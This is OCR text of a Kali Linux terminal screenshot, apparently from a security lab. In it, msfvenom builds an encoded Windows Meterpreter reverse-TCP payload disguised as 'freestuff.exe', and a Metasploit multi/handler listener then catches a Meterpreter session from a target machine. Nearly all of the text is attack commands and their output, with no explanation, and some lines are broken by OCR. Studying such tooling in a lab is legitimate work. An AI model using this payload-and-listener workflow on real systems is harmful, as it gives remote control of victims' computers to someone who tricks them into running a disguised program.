 Kali-Debian 10.x 64-bit
yz593@kali: ~
yz593@kali: ~
09:40 PM
yz593@kali: ~
File Actions Edit View Help
root@kali:~/keylogger# msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.227.141 lpor
t=4444 --platform windows -e x86/shikata_ga_nai -f exe -o freestuff.exe
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
ke
msf5 exploit(multi/handler) > set lhost
set lhost
msf5 exploit(multi/handler) > set lhost 172.16.227.141
lhost => 172.16.227.141
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.227.141:4444
[*] Sending stage (176195 bytes) to 172.16.227.136
[*] Meterpreter session 1 opened (172.16.227.141:4444 -> 172.16.227.136:49870) at 2020-11-30
21:33:50 -0600
meterpreter >
[*] 172.16.227.136 - Meterpreter session 1 closed. Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter >